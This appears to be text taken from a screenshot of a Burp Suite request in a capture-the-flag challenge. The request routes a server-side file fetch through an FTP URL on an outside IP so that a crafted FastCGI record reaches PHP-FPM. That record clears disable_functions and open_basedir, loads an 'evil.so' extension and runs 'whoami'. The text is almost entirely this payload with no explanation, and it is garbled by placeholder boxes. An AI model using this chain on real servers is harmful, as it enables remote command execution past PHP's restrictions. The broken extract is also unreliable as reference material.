 eci-2ze4behz0vzjueu3uf8h.cl
Burp Suite
不安全
eci-2ze4behz0vzjueu3uf8h.cloudeci1.ichunqiu.com/file.php?file=ftp://101.43.48.199:1234/&data=%01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%01%...
ftp://101.43.48.199:1234/
□□□□□□□□□5□□GATEWAY_INTERFACEFastCGI/1.0□□REQUEST_METHODPOST□□SCRIPT_FILENAME/var/www/html/index.php□
SCRIPT_NAME/index.php□□QUERY_STRINGcommand=whoami□□REQUEST_URI/index.php?command=whoami□ DOCUMENT_URI/index.php □□PHP_VALUEunserialize_callback_func = system
extension_dir = /tmp extension = evil.so disable_classes = disable_functions = allow_url_include = On open_basedir = / auto_prepend_file = □□SERVER_SOFTWAREctfking/Tajang□
REMOTE_ADDR127.0.0.1□□REMOTE_PORT9001□ SERVER_ADDR127.0.0.1□□SERVER_PORT80□ SERVER_NAMElocalhost□□SERVER_PROTOCOLHTTP/1.1□□CONTENT_LENGTH49□□□□□□1□□□
bool(false)